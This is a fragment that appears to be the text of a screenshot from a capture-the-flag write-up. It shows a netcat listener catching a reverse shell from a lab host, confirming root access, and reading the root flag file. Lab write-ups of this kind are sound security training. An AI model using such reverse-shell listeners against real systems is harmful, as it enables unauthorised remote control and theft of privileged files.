 kamil@ubuntu ~
➤ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.99.7 46674
sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
d89d5391984c0450a95497153ae7ca3a
#